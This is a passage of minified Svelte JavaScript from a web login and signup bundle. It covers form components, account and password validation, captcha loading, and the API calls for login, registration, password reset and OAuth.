                            `),g(r,"class","w-1/2 origin-top-left rotate-45 absolute top-1/2 left-1/2 mt-3"),g(s,"class","rotate-45 translate-x-1/2 -translate-y-1/2 transform-gpu w-24 h-24 bg-gray-100 overflow-hidden cursor-pointer"),g(e,"class","absolute top-0 right-0 transform-gpu rounded-md overflow-hidden login-bg-wechat-code")},m(a,c){b(a,e,c),v(e,s),v(s,r),v(r,n),n.innerHTML=t[5],o||(l=R(s,"click",t[10]),o=!0)},p(a,c){c&2&&i!==(i="origin-top-left rotate-90 -scale-y-100 text-theme "+a[1])&&g(n,"class",i)},d(a){a&&d(e),o=!1,l()}}}function Ss(t){let e,s,r,n,i;const o=t[9].default,l=_e(o,t,t[8],null);let a=t[2]&&Es(t),c=t[4]==="zh"&&Cs(t);return{c(){e=k("div"),l&&l.c(),s=B(),a&&a.c(),r=B(),c&&c.c(),this.h()},l(u){e=E(u,"DIV",{class:!0,style:!0});var f=P(e);l&&l.l(f),s=U(f),a&&a.l(f),r=U(f),c&&c.l(f),f.forEach(d),this.h()},h(){g(e,"class","w-full mx-auto bg-white rounded-md shadow-[0px_5px_24px_0px] shadow-[rgba(150,150,229,0.4)] pt-9 pb-7 px-5 max-w-[335px] min-h-[480px] text-black-default absolute left-1/2 -translate-x-1/2 -translate-y-1/2 | sm:pt-14 sm:pb-[30px] sm:px-10 sm:max-w-[475px] sm:min-h-[616px] "),g(e,"style",n=t[0]?"":"display: none")},m(u,f){b(u,e,f),l&&l.m(e,null),v(e,s),a&&a.m(e,null),v(e,r),c&&c.m(e,null),i=!0},p(u,[f]){l&&l.p&&(!i||f&256)&&ve(l,o,u,u[8],i?$e(o,u[8],f,null):be(u[8]),null),u[2]&&a.p(u,f),u[4]==="zh"&&c.p(u,f),(!i||f&1&&n!==(n=u[0]?"":"display: none"))&&g(e,"style",n)},i(u){i||(w(l,u),i=!0)},o(u){C(l,u),i=!1},d(u){u&&d(e),l&&l.d(u),a&&a.d(),c&&c.d()}}}function Ps(t,e,s){let{$$slots:r={},$$scope:n}=e;const i=Ce("closeIcon"),o=Ce("onClose"),l=Ce("lang");let{flag:a=""}=e;const c=a==="wechat"?ws:a==="login"?$s:"";let u="w-12 h-12";a==="wechat"&&(u="w-44px h-42px");const f=Ee();let{show:m=!0}=e;const h=()=>f("change-box");return t.$$set=$=>{"flag"in $&&s(7,a=$.flag),"show"in $&&s(0,m=$.show),"$$scope"in $&&s(8,n=$.$$scope)},[m,u,i,o,l,c,f,a,n,r,h]}class xe extends se{constructor(e){super(),ne(this,e,Ps,Ss,ie,{flag:7,show:0})}}const Is=t=>({}),xt=t=>({}),Ls=t=>({}),Dt=t=>({});function Ts(t){let e,s,r,n,i,o,l,a;const c=t[6].attachment,u=_e(c,t,t[5],Dt),f=t[6].error,m=_e(f,t,t[5],xt);return{c(){e=k("div"),s=k("div"),r=k("input"),n=B(),u&&u.c(),i=B(),m&&m.c(),this.h()},l(h){e=E(h,"DIV",{class:!0});var $=P(e);s=E($,"DIV",{class:!0});var F=P(s);r=E(F,"INPUT",{class:!0,style:!0,placeholder:!0,name:!0,type:!0,maxlength:!0}),n=U(F),u&&u.l(F),F.forEach(d),i=U($),m&&m.l($),$.forEach(d),this.h()},h(){g(r,"class","w-full px-3 py-3 rounded-md border bg-[#fafafa] focus:bg-white focus:outline-none focus:border-theme | sm:px-[18px] sm:py-[13px] "),Oe(r,"-webkit-transform","translateZ(0)"),Oe(r,"transform","translateZ(0)"),g(r,"placeholder",t[0]),g(r,"name",t[3]),g(r,"type",t[1]),g(r,"maxlength",t[4]),r.value=t[2],g(s,"class","peer relative text-sm | sm:text-base"),g(e,"class","relative")},m(h,$){b(h,e,$),v(e,s),v(s,r),v(s,n),u&&u.m(s,null),v(e,i),m&&m.m(e,null),o=!0,l||(a=[R(r,"input",t[7]),R(r,"change",t[8]),R(r,"blur",t[9])],l=!0)},p(h,[$]){(!o||$&1)&&g(r,"placeholder",h[0]),(!o||$&8)&&g(r,"name",h[3]),(!o||$&2)&&g(r,"type",h[1]),(!o||$&16)&&g(r,"maxlength",h[4]),(!o||$&4&&r.value!==h[2])&&(r.value=h[2]),u&&u.p&&(!o||$&32)&&ve(u,c,h,h[5],o?$e(c,h[5],$,Ls):be(h[5]),Dt),m&&m.p&&(!o||$&32)&&ve(m,f,h,h[5],o?$e(f,h[5],$,Is):be(h[5]),xt)},i(h){o||(w(u,h),w(m,h),o=!0)},o(h){C(u,h),C(m,h),o=!1},d(h){h&&d(e),u&&u.d(h),m&&m.d(h),l=!1,Ie(a)}}}function Vs(t,e,s){let{$$slots:r={},$$scope:n}=e,{placeholder:i="placeholder"}=e,{type:o="text"}=e,{value:l=""}=e,{name:a=""}=e,{maxlength:c=null}=e;function u(h){Fe.call(this,t,h)}function f(h){Fe.call(this,t,h)}function m(h){Fe.call(this,t,h)}return t.$$set=h=>{"placeholder"in h&&s(0,i=h.placeholder),"type"in h&&s(1,o=h.type),"value"in h&&s(2,l=h.value),"name"in h&&s(3,a=h.name),"maxlength"in h&&s(4,c=h.maxlength),"$$scope"in h&&s(5,n=h.$$scope)},[i,o,l,a,c,n,r,u,f,m]}class Pe extends se{constructor(e){super(),ne(this,e,Vs,Ts,ie,{placeholder:0,type:1,value:2,name:3,maxlength:4})}}function js(t){let e,s,r,n,i,o;const l=t[2].default,a=_e(l,t,t[1],null);return{c(){e=k("div"),s=k("div"),n=B(),i=k("span"),a&&a.c(),this.h()},l(c){e=E(c,"DIV",{class:!0});var u=P(e);s=E(u,"DIV",{class:!0}),P(s).forEach(d),n=U(u),i=E(u,"SPAN",{class:!0});var f=P(i);a&&a.l(f),f.forEach(d),u.forEach(d),this.h()},h(){g(s,"class",r=`block w-full border-t border-white-default ${t[0]}`),g(i,"class","mt-px px-3 bg-white text-[#999] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2"),g(e,"class","text-xs text-center divider-text | sm:text-base relative")},m(c,u){b(c,e,u),v(e,s),v(e,n),v(e,i),a&&a.m(i,null),o=!0},p(c,[u]){(!o||u&1&&r!==(r=`block w-full border-t border-white-default ${c[0]}`))&&g(s,"class",r),a&&a.p&&(!o||u&2)&&ve(a,l,c,c[1],o?$e(l,c[1],u,null):be(c[1]),null)},i(c){o||(w(a,c),o=!0)},o(c){C(a,c),o=!1},d(c){c&&d(e),a&&a.d(c)}}}function As(t,e,s){let{$$slots:r={},$$scope:n}=e,{className:i="mt-9 pb-3 | sm:mt-12"}=e;return t.$$set=o=>{"className"in o&&s(0,i=o.className),"$$scope"in o&&s(1,n=o.$$scope)},[i,n,r]}class dt extends se{constructor(e){super(),ne(this,e,As,js,ie,{className:0})}}function Ns(t){const e=t-1;return e*e*e+1}function Os(t,{delay:e=0,duration:s=400,easing:r=Vr}={}){const n=+getComputedStyle(t).opacity;return{delay:e,duration:s,easing:r,css:i=>`opacity: ${i*n}`}}function yt(t,{delay:e=0,duration:s=400,easing:r=Ns,x:n=0,y:i=0,opacity:o=0}={}){const l=getComputedStyle(t),a=+l.opacity,c=l.transform==="none"?"":l.transform,u=a*(1-o),[f,m]=jt(n),[h,$]=jt(i);return{delay:e,duration:s,easing:r,css:(F,V)=>`
			transform: ${c} translate(${(1-F)*f}${m}, ${(1-F)*h}${$});
			opacity: ${a-u*V}`}}const we=ar();function Ms(t){let e,s,r,n;const i=t[1].default,o=_e(i,t,t[0],null);return{c(){e=k("div"),o&&o.c(),s=B(),r=k("span"),this.h()},l(l){e=E(l,"DIV",{class:!0,style:!0});var a=P(e);o&&o.l(a),s=U(a),r=E(a,"SPAN",{class:!0}),P(r).forEach(d),a.forEach(d),this.h()},h(){g(r,"class","inline-block absolute left-3 -bottom-1 w-0 h-0 border-black/50 border-x-4 border-t-4 border-x-transparent border-b-transparent"),g(e,"class","p-2 text-white bg-black/50 rounded-sm text-xs whitespace-nowrap absolute -top-2 -left-2 -translate-y-full"),Oe(e,"background-color","rgba(0,0,0,0.5)")},m(l,a){b(l,e,a),o&&o.m(e,null),v(e,s),v(e,r),n=!0},p(l,[a]){o&&o.p&&(!n||a&1)&&ve(o,i,l,l[0],n?$e(i,l[0],a,null):be(l[0]),null)},i(l){n||(w(o,l),n=!0)},o(l){C(o,l),n=!1},d(l){l&&d(e),o&&o.d(l)}}}function qs(t,e,s){let{$$slots:r={},$$scope:n}=e;return t.$$set=i=>{"$$scope"in i&&s(0,n=i.$$scope)},[n,r]}class xs extends se{constructor(e){super(),ne(this,e,qs,Ms,ie,{})}}const Ds=`<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14 14" style="enable-background:new 0 0 14 14;" xml:space="preserve">
<style type="text/css">
	.st001{fill:currentColor;}
	.st101{fill:none;stroke:#FFFFFF;stroke-width:1.3333334;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<circle class="st001" cx="7" cy="7" r="7"/>
<polyline class="st101" points="3.4760523,7 6.1404114,9.7805099 10.5239477,4.2194896 "/>
</svg>
`;function zs(t){let e,s,r,n,i,o,l,a,c,u,f;const m=t[5].default,h=_e(m,t,t[4],null);return{c(){e=k("div"),s=k("label"),r=k("input"),n=B(),i=k("div"),o=B(),l=k("label"),h&&h.c(),this.h()},l($){e=E($,"DIV",{class:!0});var F=P(e);s=E(F,"LABEL",{class:!0});var V=P(s);r=E(V,"INPUT",{type:!0,id:!0,class:!0,name:!0}),n=U(V),i=E(V,"DIV",{class:!0});var I=P(i);I.forEach(d),V.forEach(d),o=U(F),l=E(F,"LABEL",{class:!0,for:!0});var _=P(l);h&&h.l(_),_.forEach(d),F.forEach(d),this.h()},h(){g(r,"type","checkbox"),g(r,"id","checkbox-"+t[3]),g(r,"class","absolute top-0 left-0 w-0 h-0 invisible pointer-events-none svelte-97ythl"),g(r,"name",t[1]),g(i,"class","checkmark text-#D1D1D1 [&_svg]:block [&_svg]:align-middle svelte-97ythl"),g(s,"class","inline-block w-4 h-4 cursor-pointer mr-1"),g(l,"class","select-none"),g(l,"for","checkbox-"+t[3]),g(e,"class",a=qe(`text-[#666] text-xs flex items-center relative ${t[2]} | sm:text-sm`)+" svelte-97ythl")},m($,F){b($,e,F),v(e,s),v(s,r),r.checked=t[0],v(s,n),v(s,i),i.innerHTML=Ds,v(e,o),v(e,l),h&&h.m(l,null),c=!0,u||(f=R(r,"change",t[6]),u=!0)},p($,[F]){(!c||F&2)&&g(r,"name",$[1]),F&1&&(r.checked=$[0]),h&&h.p&&(!c||F&16)&&ve(h,m,$,$[4],c?$e(m,$[4],F,null):be($[4]),null),(!c||F&4&&a!==(a=qe(`text-[#666] text-xs flex items-center relative ${$[2]} | sm:text-sm`)+" svelte-97ythl"))&&g(e,"class",a)},i($){c||(w(h,$),c=!0)},o($){C(h,$),c=!1},d($){$&&d(e),h&&h.d($),u=!1,f()}}}function Bs(t,e,s){let{$$slots:r={},$$scope:n}=e,{name:i=""}=e,{class:o=""}=e,{value:l=!1}=e,a=Math.random().toString(16).slice(2,7);function c(){l=this.checked,s(0,l)}return t.$$set=u=>{"name"in u&&s(1,i=u.name),"class"in u&&s(2,o=u.class),"value"in u&&s(0,l=u.value),"$$scope"in u&&s(4,n=u.$$scope)},[l,i,o,a,n,r,c]}class dr extends se{constructor(e){super(),ne(this,e,Bs,zs,ie,{name:1,class:2,value:0})}}const Us=globalThis.document,Gs=Us?window.hostEnv:{};function zt(t){let e,s,r,n;return s=new xs({props:{$$slots:{default:[Hs]},$$scope:{ctx:t}}}),{c(){e=k("div"),q(s.$$.fragment),this.h()},l(i){e=E(i,"DIV",{class:!0,style:!0});var o=P(e);z(s.$$.fragment,o),o.forEach(d),this.h()},h(){g(e,"class","absolute top-0"),Oe(e,"left",t[2]),Oe(e,"transform","translateX(-50%)")},m(i,o){b(i,e,o),x(s,e,null),n=!0},p(i,o){const l={};o&32768&&(l.$$scope={dirty:o,ctx:i}),s.$set(l),(!n||o&4)&&Oe(e,"left",i[2])},i(i){n||(w(s.$$.fragment,i),ir(()=>{n&&(r||(r=At(e,yt,{},!0)),r.run(1))}),n=!0)},o(i){C(s.$$.fragment,i),r||(r=At(e,yt,{},!1)),r.run(0),n=!1},d(i){i&&d(e),D(s),i&&r&&r.end()}}}function Hs(t){let e=t[6]("readTips")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function Ws(t){let e,s=t[7]()+"",r,n,i,o=t[5]&&zt(t);return{c(){e=k("span"),r=B(),o&&o.c(),n=oe()},l(l){e=E(l,"SPAN",{});var a=P(e);a.forEach(d),r=U(l),o&&o.l(l),n=oe()},m(l,a){b(l,e,a),e.innerHTML=s,b(l,r,a),o&&o.m(l,a),b(l,n,a),i=!0},p(l,a){l[5]?o?(o.p(l,a),a&32&&w(o,1)):(o=zt(l),o.c(),w(o,1),o.m(n.parentNode,n)):o&&(je(),C(o,1,1,()=>{o=null}),Ae())},i(l){i||(w(o),i=!0)},o(l){C(o),i=!1},d(l){l&&d(e),l&&d(r),o&&o.d(l),l&&d(n)}}}function Ks(t){let e,s,r,n;function i(l){t[10](l)}let o={class:"mt-5 "+t[1]+" "+t[4],name:"privacy",$$slots:{default:[Ws]},$$scope:{ctx:t}};return t[0]!==void 0&&(o.value=t[0]),s=new dr({props:o}),ce.push(()=>ue(s,"value",i)),{c(){e=k("div"),q(s.$$.fragment)},l(l){e=E(l,"DIV",{});var a=P(e);z(s.$$.fragment,a),a.forEach(d)},m(l,a){b(l,e,a),x(s,e,null),t[11](e),n=!0},p(l,[a]){const c={};a&18&&(c.class="mt-5 "+l[1]+" "+l[4]),a&32804&&(c.$$scope={dirty:a,ctx:l}),!r&&a&1&&(r=!0,c.value=l[0],fe(()=>r=!1)),s.$set(c)},i(l){n||(w(s.$$.fragment,l),n=!0)},o(l){C(s.$$.fragment,l),n=!1},d(l){l&&d(e),D(s),t[11](null)}}}function Qs(t){return t=="jp"||t=="ja"}function Zs(t){return t=="kr"||t=="ko"}function Js(t,e,s){let r,n;const{t:i}=we();let{value:o=!1}=e,{validation:l=!1}=e,{className:a=""}=e,{align:c="left"}=e,u="/terms",f="/privacy";Gs.product_id==482&&(u="/app-terms",f="/app-privacy");let m="4px",h;async function $(){if(await Ar(),!h)return;const _=h.querySelector(".checkmark");if(_){const O=_.getBoundingClientRect(),X=h.getBoundingClientRect(),M=O.left-X.left+O.width/2;s(2,m=`${M-10}px`)}}jr(()=>($(),window.addEventListener("resize",$),()=>{window.removeEventListener("resize",$)}));function F(){const _=St();let O="";["en","zh"].includes(_)?O="":Qs(_)?O="/jp":Zs(_)?O="/kr":O="/"+_;const X=_==="jp"||_==="ja"?`
        <a href="${O+u}" target="_blank" class="text-theme" data-place="termsOfUse">${i("termsOfUse")}</a>
        <span data-place="and">${i("and")}</span>
        <a href="${O+f}" target="_blank" class="text-theme" data-place="privacyPolicy">${i("privacyPolicy")}</a>
        <span data-place="readAndAccept">${i("readAndAccept")}</span>
      `:`
        <span data-place="readAndAccept">${i("readAndAccept")}</span>
        <a href="${O+u}" target="_blank" class="text-theme" data-place="termsOfUse">${i("termsOfUse")}</a>
        <span data-place="and">${i("and")}</span>
        <a href="${O+f}" target="_blank" class="text-theme" data-place="privacyPolicy">${i("privacyPolicy")}</a>
    `;return xr("privacySentence",X)}function V(_){o=_,s(0,o)}function I(_){ce[_?"unshift":"push"](()=>{h=_,s(3,h)})}return t.$$set=_=>{"value"in _&&s(0,o=_.value),"validation"in _&&s(8,l=_.validation),"className"in _&&s(1,a=_.className),"align"in _&&s(9,c=_.align)},t.$$.update=()=>{t.$$.dirty&257&&s(5,r=l&&!o),t.$$.dirty&512&&s(4,n={left:"justify-start",center:"justify-center",right:"justify-end"}[c]||"justify-start"),t.$$.dirty&512&&$()},[o,a,m,h,n,r,i,F,l,c,V,I]}class ht extends se{constructor(e){super(),ne(this,e,Js,Ks,ie,{value:0,validation:8,className:1,align:9})}}function Xs(t){let e,s;const r=t[1].default,n=_e(r,t,t[0],null);return{c(){e=k("span"),n&&n.c(),this.h()},l(i){e=E(i,"SPAN",{class:!0});var o=P(e);n&&n.l(o),o.forEach(d),this.h()},h(){g(e,"class","absolute top-full left-0 mt-px scale-90 origin-top-left peer-invalid:visible text-xs text-red-500 | sm:scale-100 sm:mt-1 ")},m(i,o){b(i,e,o),n&&n.m(e,null),s=!0},p(i,[o]){n&&n.p&&(!s||o&1)&&ve(n,r,i,i[0],s?$e(r,i[0],o,null):be(i[0]),null)},i(i){s||(w(n,i),s=!0)},o(i){C(n,i),s=!1},d(i){i&&d(e),n&&n.d(i)}}}function Rs(t,e,s){let{$$slots:r={},$$scope:n}=e;return t.$$set=i=>{"$$scope"in i&&s(0,n=i.$$scope)},[n,r]}class me extends se{constructor(e){super(),ne(this,e,Rs,Xs,ie,{})}}function Ys(t){let e,s,r,n;const i=t[3].default,o=_e(i,t,t[2],null);return{c(){e=k("button"),o&&o.c(),this.h()},l(l){e=E(l,"BUTTON",{class:!0,id:!0});var a=P(e);o&&o.l(a),a.forEach(d),this.h()},h(){g(e,"class",s=qe(`btn w-full text-sm py-3 text-white rounded-md bg-theme hover:bg-theme-darker
| sm:text-base
 ${t[0]||""}`)+" svelte-qhwel8"),g(e,"id",r=`${t[1]||""}`)},m(l,a){b(l,e,a),o&&o.m(e,null),n=!0},p(l,[a]){o&&o.p&&(!n||a&4)&&ve(o,i,l,l[2],n?$e(i,l[2],a,null):be(l[2]),null),(!n||a&1&&s!==(s=qe(`btn w-full text-sm py-3 text-white rounded-md bg-theme hover:bg-theme-darker
| sm:text-base
 ${l[0]||""}`)+" svelte-qhwel8"))&&g(e,"class",s),(!n||a&2&&r!==(r=`${l[1]||""}`))&&g(e,"id",r)},i(l){n||(w(o,l),n=!0)},o(l){C(o,l),n=!1},d(l){l&&d(e),o&&o.d(l)}}}function en(t,e,s){let{$$slots:r={},$$scope:n}=e,{class:i,id:o}=e;return t.$$set=l=>{"class"in l&&s(0,i=l.class),"id"in l&&s(1,o=l.id),"$$scope"in l&&s(2,n=l.$$scope)},[i,o,n,r]}class Xe extends se{constructor(e){super(),ne(this,e,en,Ys,ie,{class:0,id:1})}}const tn=t=>({}),Bt=t=>({slot:"error"});function rn(t){let e,s,r,n;return{c(){e=k("div"),s=k("div"),this.h()},l(i){e=E(i,"DIV",{class:!0,slot:!0});var o=P(e);s=E(o,"DIV",{class:!0,checked:!0}),P(s).forEach(d),o.forEach(d),this.h()},h(){g(s,"class","eye-icon w-full h-full svelte-13uf7dg"),g(s,"checked",t[0]),g(e,"class","w-4 h-4 absolute top-1 right-0 m-3 cursor-pointer | sm:w-[22px] sm:h-[22px] sm:mx-[18px] sm:my-[14px] "),g(e,"slot","attachment")},m(i,o){b(i,e,o),v(e,s),r||(n=R(e,"click",t[5]),r=!0)},p(i,o){o&1&&g(s,"checked",i[0])},d(i){i&&d(e),r=!1,n()}}}function sn(t){let e;const s=t[4].error,r=_e(s,t,t[8],Bt);return{c(){r&&r.c()},l(n){r&&r.l(n)},m(n,i){r&&r.m(n,i),e=!0},p(n,i){r&&r.p&&(!e||i&256)&&ve(r,s,n,n[8],e?$e(s,n[8],i,tn):be(n[8]),Bt)},i(n){e||(w(r,n),e=!0)},o(n){C(r,n),e=!1},d(n){r&&r.d(n)}}}function nn(t){let e,s;return e=new Pe({props:{type:t[0]?"text":"password",placeholder:t[3],name:t[2],maxlength:"20",value:t[1],$$slots:{error:[sn],attachment:[rn]},$$scope:{ctx:t}}}),e.$on("input",t[6]),e.$on("change",t[7]),e.$on("blur",on),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,[n]){const i={};n&1&&(i.type=r[0]?"text":"password"),n&8&&(i.placeholder=r[3]),n&4&&(i.name=r[2]),n&2&&(i.value=r[1]),n&257&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function on(){if(navigator.userAgent.toLowerCase().indexOf("micromessenger")!==-1){const e=document.createElement("input");e.style.cssText="opacity: 0;position: fixed",e.addEventListener("focus",()=>{setTimeout(()=>{e.blur(),e.remove()},100)}),document.body.appendChild(e),e.focus()}}function ln(t,e,s){let{$$slots:r={},$$scope:n}=e;const{t:i}=we();let{passwordVisible:o=!1}=e,{value:l=""}=e,{name:a=""}=e,{placeholder:c=i("passwordPlaceholder")}=e;const u=()=>s(0,o=!o);function f(h){Fe.call(this,t,h)}function m(h){Fe.call(this,t,h)}return t.$$set=h=>{"passwordVisible"in h&&s(0,o=h.passwordVisible),"value"in h&&s(1,l=h.value),"name"in h&&s(2,a=h.name),"placeholder"in h&&s(3,c=h.placeholder),"$$scope"in h&&s(8,n=h.$$scope)},[o,l,a,c,r,u,f,m,n]}class Pt extends se{constructor(e){super(),ne(this,e,ln,nn,ie,{passwordVisible:0,value:1,name:2,placeholder:3})}}function hr(){return globalThis.document?document.body.offsetWidth>=1024:!0}function an(){if(!window||!window.location)return"";let t="clickid",e=new URLSearchParams(window.location.search).get(t);if(e)return e;let s=localStorage.getItem(t);return s||""}const{t:De}=we(),pr=St();function pt(t){return typeof t=="boolean"?t===!0:t!==void 0&&t!==""}function cn(t){return!!t.match(/^(?:\+?86)?1(?:3\d{3}|5[^4\D]\d{2}|8\d{3}|7(?:[0-35-9]\d{2}|4(?:0\d|1[0-2]|9\d))|9[0-35-9]\d{2}|6[2567]\d{2}|4[579]\d{2})\d{6}$/)}function kt(t){return!!t.match(/^[\.a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/)}function un(t,e){return e.length>=t}const Ze={value:"",rules:[{hint:De("accountRequired"),validator:pt},{hint:De("accountCorrectedRequired"),validator(t){return pr==="zh"?kt(t)||cn(t):kt(t)}}]},at={value:!1,rules:[{hint:De("readTips"),validator:pt}]},ct={value:"",rules:[{hint:De("correctedVeriCode"),validator:t=>pt(t)&&un(4,t)&&t.match(/^\d{4}$/)}]},It={value:"",rules:[{hint:De("passwordRequired"),validator:pt},{hint:De("wrongPasswordFormat"),validator(t){return!!t.match(/^[\s\S]{6,20}$/)}}]},fn={account:Ze,password:It,privacy:at},dn=pr==="zh"?{account:Ze,captcha:ct,privacy:at}:{account:Ze,captcha:ct,password:It,privacy:at},hn={account:Ze,captcha:ct,privacy:at},pn={account:Ze,captcha:ct},mn={password:It};function Re(t){return{formValues:Object.keys(t).reduce((s,r)=>({...s,[r]:t[r].value}),{}),validate(s){const r=Object.keys(s);for(let n of r){const{rules:i}=t[n];for(let o of i){const{validator:l,hint:a}=o;if(!l(s[n]))return{[n]:a}}}}}}const gn=Re(dn),_n=Re(fn),vn=Re(hn),bn=Re(pn),$n=Re(mn);function wn(t){let e,s,r;const n=t[2].default,i=_e(n,t,t[1],null);return{c(){e=k("h1"),i&&i.c(),this.h()},l(o){e=E(o,"H1",{class:!0});var l=P(e);i&&i.l(l),l.forEach(d),this.h()},h(){g(e,"class",s=`text-xl text-center ${t[0]}
`)},m(o,l){b(o,e,l),i&&i.m(e,null),r=!0},p(o,[l]){i&&i.p&&(!r||l&2)&&ve(i,n,o,o[1],r?$e(n,o[1],l,null):be(o[1]),null),(!r||l&1&&s!==(s=`text-xl text-center ${o[0]}
`))&&g(e,"class",s)},i(o){r||(w(i,o),r=!0)},o(o){C(i,o),r=!1},d(o){o&&d(e),i&&i.d(o)}}}function yn(t,e,s){let{$$slots:r={},$$scope:n}=e,{className:i="mb-8 | sm:text-[25px] sm:mb-10"}=e;return t.$$set=o=>{"className"in o&&s(0,i=o.className),"$$scope"in o&&s(1,n=o.$$scope)},[i,n,r]}class Be extends se{constructor(e){super(),ne(this,e,yn,wn,ie,{className:0})}}const{t:Te}=we();function kn(){const{product_id:t,language:e}=window.hostEnv;return{product_id:t,language:e}}function En(t){return/^\d+$/g.exec(t.account)?(t.telephone=t.account.trim(),t.country_code=t.countryCode||"+86"):t.account&&(t.email=t.account.trim()),delete t.account,delete t.privacy,t=Object.assign(t,kn()),t}class Cn extends Error{constructor(s){super();Vt(this,"response",{});this.response=s}}function Fn(){return{beforeRequest:[(t,e)=>{if(typeof e.body=="string"){const s=JSON.parse(e.body),r=En(s);return new Request(t,{body:JSON.stringify(r)})}}],afterResponse:[async(t,e,s)=>{const r=await s.json(),n={11e3:Te("signupFirst"),11020:Te("accountExisted"),11070:Te("wrongVeriCode"),11100:"发送短信失败",11080:Te("veriCodeExLimit"),11081:Te("veriCodeVerifiedLimit"),11040:Te("wrongPassword")},i=[11317];if(r.status!==200)throw i.includes(r.status)?new Cn(r):new Error(n[r.status]||Te("networkError"))}]}}const Sn=cr()+"/v2",Lt=ft.extend({prefixUrl:Sn,hooks:Fn()}),Pn=ft.extend({prefixUrl:Dr()});let mr=null;function In(t){mr=`Bearer ${t}`}function Ln(){return`${mr}`}var Tn=typeof window<"u",Qe=!Tn,Vn={get(t){if(Qe)return null;try{return JSON.parse(localStorage.getItem(t)||"")}catch(e){return localStorage.getItem(t)||null}},set(t,e){if(!Qe)if(e===null){this.remove(t);return}else localStorage.setItem(t,JSON.stringify(e))},remove(t){Qe||localStorage.removeItem(t)},clear(){Qe||localStorage.clear()}},jn={get(t){if(Qe)return"";const e=t+"=",s=document.cookie.split(";");for(let r=0;r<s.length;r++){const n=s[r].trim();if(n.indexOf(e)==0)return n.substring(e.length,n.length)}return""}};function An(){(()=>{const e=Vn.get("passport_user_info"),{last_login_time:s,created_at:r}=e;if(Math.abs(s-r)<3){let n=new CustomEvent("wx_user_register_complete",{detail:{country:e==null?void 0:e.region,id:e==null?void 0:e.user_id,apptype:jn.get("apptype")}});window.dispatchEvent(n)}})()}function gr(t){const s={insensibility:"199339633",puzzle:"191576650"}[t],r=()=>window.TencentCaptcha;return new Promise((n,i)=>{const o=l=>{new l(s,c=>{c.ret===0?n(c):(c.ret,i())},{bizState:document.location.href,loading:!1}).show()};if(typeof r()!="function"){const l="https://turing.captcha.qcloud.com/TCaptcha.js",a=document.createElement("script");a.type="text/javascript",a.src=l,document.body.appendChild(a),a.onload=()=>{o(r())},a.onerror=()=>{i(!1)}}else o(r())})}function mt(t){return bs(t,500,{trailing:!1,leading:!0})}const Se=mt(async function({body:e,onLogin:s,isRegister:r=!1}){let n=an();e&&n&&(e.click_id=n);const i=r?"register":`login/${"account"in e&&kt(e.account)?"email":"telephone"}`;let o="data"in e?e:await Lt(i,{method:"POST",json:e}).json();const{data:l}=o,{api_token:a}=l;if(a&&(localStorage.setItem("passport_api_token",a),localStorage.setItem("passport_user_info",JSON.stringify(l)),In(a)),s)s();else{if(window.passportLogin)window.dispatchEvent(new CustomEvent("passport-login:success",{detail:o.data}));else{const c=new URL(location.href);if(await new Promise(u=>setTimeout(u,300)),c.searchParams.get("auth_key"))location.href=decodeURIComponent("/token-login?auth_key="+c.searchParams.get("auth_key"));else{if((c.searchParams.get("from")||"")==="extension"){window.postMessage({type:"passport-login:success",data:o.data});return}const f=new URL(decodeURIComponent(c.searchParams.get("return_url")||"/"),location.href);f.host===location.host?location.href=f.href:location.href="/"}}An()}return o}),Nn=mt(function({body:e,onRegisted:s}){return Se({body:e,onLogin:s,isRegister:!0})}),On=mt(function(e){const s=JSON.parse(localStorage.getItem("passport_user_info")||"{}").user_id;return Lt(`users/${s}/password`,{method:"PUT",json:{...e,verified_status:0},headers:{authorization:Ln()}}).json()}),Mn=async function t(e,s="insensibility"){const r=await gr(s);return Lt("captchas",{method:"POST",json:e,headers:{"X-CAPTCHA":JSON.stringify(r)}}).json().catch(n=>{if(n.response){const i=n.response,o=11317;if(i.status===o)return t(e,"puzzle")}else return Promise.reject(n)})},qn=mt(function(e){return Se({body:e,onLogin(){}})});function xn(t){return Pn("newsletter/subscribe",{method:"POST",json:t})}const Ye=async({url:t,method:e="GET",data:s,searchParams:r})=>{const{product_id:n,language:i}=window.hostEnv;return await ft(t,{method:e,json:s,searchParams:{product_id:n,language:i,...r}}).json()},Je={oauth_id:null},Tt=!!globalThis.document,et=t=>Tt?window.navigator.userAgent.toLowerCase().indexOf(t)>-1:!0,_r=()=>{let t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],e=!1;for(let s=0;s<t.length;s++)if(et(t[s].toLowerCase())){e=!0;break}return e},Dn=()=>et("iphone"),Et=()=>et("micromessenger"),vr=()=>et("dingtalk"),zn=()=>et("qq"),nt=()=>Tt?/Safari/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent):!0,Ct=globalThis.document,it=Ct?window.location:null,Bn=()=>{const t=navigator.userAgent.indexOf("Electron")>=0||window.isElectron?"electron":"web";let{href:e}=it;return e.indexOf("?")>-1?e+`&action=login&login_env=${t}`:e+`?action=login&login_env=${t}`},Ut=t=>{if(Ct&&!it.search)return null;let e=Ct?it.search||it.hash:"";e=e.substring(e.lastIndexOf("?")+1);const s=e.split("&").find(r=>r.split("=")[0]===t);return s?s.split("=")[1]:null},Un=()=>_r()?Et()?"wechat":zn()?"qq":vr()?"dingtalk":Dn()?"apple-zh":"phone":"pc";function br(){if(!window||!window.location)return"";let t="irclickid",e=new URLSearchParams(window.location.search).get(t),s=localStorage.getItem(t);return e||s||""}const tt=()=>cr()+"/v2",Gn=t=>{let e=br();t&&e&&(t.click_id=e);const{provider:s}=t;let r=`${tt()}/oauth/${s}`;return Ye({url:r,searchParams:t})},Hn=t=>{let e=br();t&&e&&(t.click_id=e);let s=`${tt()}/login/state`;return 